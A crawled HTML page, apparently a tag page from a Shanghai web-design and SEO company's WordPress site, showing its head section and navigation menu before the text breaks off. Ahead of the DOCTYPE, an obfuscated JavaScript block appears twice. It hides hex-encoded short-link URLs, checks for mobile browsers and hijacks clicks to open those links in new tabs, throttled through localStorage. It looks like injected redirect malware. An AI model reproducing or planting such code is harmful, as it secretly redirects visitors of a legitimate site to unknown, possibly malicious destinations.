

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.shpanyou.com/tag/%E7%BD%91%E7%BB%9C%E4%BC%98%E5%8C%96%E6%8E%92%E5%90%8D
body_size: 17859
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="en"> 
<head> 
	<meta charset="UTF-8"/> 
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
	<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport"> 
	<meta name="apple-mobile-web-app-capable" content="yes"> 
	<meta name="apple-mobile-web-app-status-bar-style" content="black"> 
	<meta name="format-detection" content="telephone=no"> 
	<meta http-equiv="X-UA-Compatible" content="IE=7" /> 
	<title>网络优化排名-畔游科技</title> 
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="畔游科技 &raquo; 网络优化排名 Tag Feed" href="https://www.shpanyou.com/tag/%e7%bd%91%e7%bb%9c%e4%bc%98%e5%8c%96%e6%8e%92%e5%90%8d/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.shpanyou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-zan-0.0.10-css'  href='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/css/wp-zan-0.0.10.css?ver=0.0.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp-zan-0.0.10-js-extra'>
/* <![CDATA[ */
var wpzan_ajax_url = "https:\/\/www.shpanyou.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/js/wp-zan-0.0.10.js?ver=0.0.10' id='wp-zan-0.0.10-js'></script>
<!-- <meta name="vfb" version="2.8.6" /> -->
		<style type="text/css">
			.wp-zan{
				color: !important
			}
			.wp-zan:hover{
				color: !important
			}
			.wp-zan.zaned{
				color: !important
			}
		</style>
	 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/swiper.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/animate.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/style.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1770143720">
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css"> 
	<link rel="shortcut icon" href="https://www.shpanyou.com/wp-content/uploads/2019/01/logo-icon.png" type="image/x-icon" />  
	<style>.tx-bottomss {position: fixed !important;}</style>	<script>
		var _hmt = _hmt || [];
		(function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?f4cb6bf64ebb0c55915bdd55dd009da4";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
		})();
	</script>
</head> 
<body>  <div class="tx-header tx-float">
    <b></b>
    <div class="tx-center">
      <a class="tx-head-logo fl" href="https://www.shpanyou.com/" title="上海畔游网络科技有限公司">
        <img class="img1" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo.png" alt="上海畔游网络科技有限公司">
        <img class="img2" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo1.png" alt="上海畔游网络科技有限公司">
      </a>
      <div class="fr">
        <div class="tx-head-top fr">
            <span class="pos-text">高新技术企业（国家级） &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 科技型中小企业 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   创新型中小企业</span>
            <div style="float: left;margin-right: 30px;vertical-align: middle;" class="kexin">
              <script id="baikeCornerMarkerScript" src="//baike.shuidi.cn/wiki/trusted-link.js?digest=fa136d8a8a6146bfb3d45e169cd47606&link_type=2"></script>
            </div>
            <h4><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top-icons.png" alt="塑造核心品牌力"></h4>
            <i></i>
            <h3><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top_tel.png" alt="021-6052-8088"><span><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/haoma.png" alt="021-6052-8088"></span></h3>
            <a id="StranLink" class="wencode" style="color: #fff;font-size: 18px;text-align: right;line-height: 27px">繁</a>
            <a class="en" href="#" title="english"></a>          
            <a class="search" title="搜索"></a>
        </div>
        <div class="clear"></div>
        <div class="tx-nav-button"></div>
        <div class="tx-head-nav">
          <i>&#xe86d;</i>
          <div class="menu-panyou-menu-container"><ul id="menu-panyou-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1155"><a href="https://www.shpanyou.com/">首页</a></li>
<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://www.shpanyou.com/wang-zhan-jian-she">网站建设</a></li>
<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a href="https://www.shpanyou.com/yi-dong-ying-yong">移动应用</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://www.shpanyou.com/seo-optimization">SEO优化</a></li>
<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://www.shpanyou.com/case-presentation/case-website">成功案例</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://www.shpanyou.com/jiejuefangan">解决方案</a></li>
